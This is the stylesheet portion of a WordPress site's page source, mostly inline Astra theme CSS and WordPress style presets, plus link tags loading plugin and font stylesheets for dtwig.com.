.ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:768px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:#f9ad4a;font-size:15px;}@media (max-width:768px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:769px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:768px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ebf2f7;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ebf2f7;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ebf2f7;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:768px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:768px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#F0F5FA;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D1D5DB;--e-global-color-astglobalcolor7:#111111;--e-global-color-astglobalcolor8:#111111;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C700%2C500%7CRaleway%3A700&#038;display=fallback&#038;ver=4.12.1' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://www.dtwig.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.dtwig.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dtwig.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dtwig.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.dtwig.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.dtwig.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-682-css' href='https://www.dtwig.com/wp-content/uploads/elementor/css/post-682.css?ver=1768744980' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.dtwig.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
